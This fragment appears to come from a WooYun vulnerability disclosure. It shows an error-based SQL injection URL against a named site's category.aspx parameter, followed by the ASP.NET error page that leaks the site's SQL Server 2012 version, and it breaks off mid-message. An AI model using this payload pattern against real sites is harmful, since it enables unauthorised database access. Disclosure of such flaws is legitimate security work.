 p.hsort.com/category.aspx?category=%27%2b+(select+convert(int,@@version)+FROM+syscolumns)--
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2012 (SP1) - 11.0.3000.0 (X64)
Oct 19 2012 13:38:57
Copyright (c) Microsoft Corporation
Enterprise Evaluation Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it orig
Exception Details: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2012 (SP1) - 11.0.3000.0 (X64)
Oct 19 2012 13:38:57
www.wooyun.org